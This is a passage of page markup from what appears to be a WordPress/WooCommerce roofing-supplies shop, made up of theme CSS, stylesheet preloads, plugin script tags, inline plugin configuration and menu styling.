!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='css/widget-optionsb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='css/animate.min9738.css?ver=5.1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/appb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='css/td-custom-faq32d4.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/mainb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/twoinc01e5.css?ver=1758612307&amp;wpr_t=1764754643' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/woocommerce-layoutb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='preload'  href='css/woocommerce-smallscreenb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='preload'  href='css/woocommerce01e5.css?ver=1758612307&amp;wpr_t=1764754643' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='css/woo-conditional-shipping01e5.css?ver=1758612307&amp;wpr_t=1764754643' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/woocommerce-product-attachment-publicb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/slickb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/frontendb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/featherb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/frontendb687-2.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/brandsb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/styleb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link data-minify="1" rel='preload'  href='css/style_101e5.css?ver=1758612307&amp;wpr_t=1764754643' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='css/tablepress-combined.minfce2.css?ver=31' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/datatables.fixedheaderb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/datatables.fixedcolumnsb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/datatables.scroll-buttonsb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/responsive-tablesb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/datatables.columnfilterwidgetsb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/datatables.searchhighlightb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/templateb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/frontendb687-3.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/td-multipurposeb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/styleb687-2.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='preload'  href='css/ubermenu.minf6c4.css?ver=3.7.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/minimalb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/all.minb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='css/frontend.minf658.css?ver=5.8.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='' />
<link rel='preload'  href='css/bootstrap.minf658.css?ver=5.8.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='' />
<link data-minify="1" rel='preload'  href='css/td_legacy_main01e5.css?ver=1758612307&amp;wpr_t=1764754643' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/td_standard_pack_main01e5.css?ver=1758612307&amp;wpr_t=1764754643' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/tdb_mainb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/td-woo-front01e5.css?ver=1758612307&amp;wpr_t=1764754643' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-a76a3499-7ff4-4414-b6d3-815e68559d5f) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","index-6.html","index-7.html","index-8.html","index-7.html","index-9.html","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.7.2","number_style":[",",".html",2],"current_language":"","current_page_url":"https:\/\/eroofing.co.uk","ajaxurl":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|","custom_sidebar_close":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.7.2","number_style":[",",".html",2],"current_language":"","current_page_url":"https:\/\/eroofing.co.uk","ajaxurl":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|","custom_sidebar_close":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.7.2" id="berocket_aapf_widget-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"0","site_url":"https:\/\/eroofing.co.uk","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.67" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1758612307" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?hl=en_GB" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/td-customizations/assets/app.js?ver=1758612307" id="customizations_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/td-faq/assets/js/td-custom-faq.js?ver=1758612307" id="td_faq_script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"5e23b74fc2","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","subscription","variation"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=6.0.4" id="tiered-pricing-table-front-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/tillit-payment-gateway/assets/js/twoinc.js?ver=1758612307" id="twoinc-payment-gateway-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/woo-conditional-shipping-pro/frontend/js/woo-conditional-shipping.js?ver=1758612308" id="woo-conditional-shipping-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-product-attachment-js-extra">
/* <![CDATA[ */
var wcpoa_public_vars = {"ajaxurl":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","wcpoa_public_nonce":"b5956a277c"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/woo-product-attachment-premium/public/js/woocommerce-checkout-attachment-public__premium_only.js?ver=1758612308" id="woocommerce-product-attachment-js" data-rocket-defer defer></script>
<script type="text/javascript" src="js/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","root":"https:\/\/eroofing.co.uk\/wp-json\/","nonce_wp_rest":"3dc45a7c68","nonce_ajax":"2a07065fb3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/woocommerce-pixel-manager/js/public/wpm-public__premium_only.p1.min.js?ver=1.45.0" id="wpm-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cuw_template-js-extra">
/* <![CDATA[ */
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"\u00a3","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/checkout-upsell-woocommerce/assets/js/template.js?ver=1758612308" id="cuw_template-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cuw_frontend-js-extra">
/* <![CDATA[ */
var cuw_frontend = {"ajax_url":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"0d655cf583","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/checkout-upsell-woocommerce/assets/js/frontend.js?ver=1758612308" id="cuw_frontend-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="index-10.html" /><link rel="alternate" title="JSON" type="application/json" href="json/15.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.html?rsd" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embedf6d8.json?url=https%3A%2F%2Feroofing.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed7a43?url=https%3A%2F%2Feroofing.co.uk%2F&amp;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { margin-top:-10px; margin-bottom:-10px; }
 .ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view { background:#ffffff; }
 .ubermenu-main, .ubermenu-main > .ubermenu-nav { -webkit-border-radius:1px; -moz-border-radius:1px; -o-border-radius:1px; border-radius:1px; }
 .ubermenu-main > .ubermenu-nav > .ubermenu-item:first-child > .ubermenu-target { -webkit-border-radius:1px 0 0 1px; -moz-border-radius:1px 0 0 1px; -o-border-radius:1px 0 0 1px; border-radius:1px 0 0 1px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:14px; color:#000826; border-left-color:#848484; -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:600; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#f40029; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#f40029; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 { margin:0px; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target,.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target { -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:15px; text-transform:uppercase; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#000826; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#f40029; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:600; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#f40029; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #777777; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#ffffff; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#c6c6c6; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#919191; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input, .ubermenu.ubermenu-main .ubermenu-search button[type='submit'] { font-size:14px; }
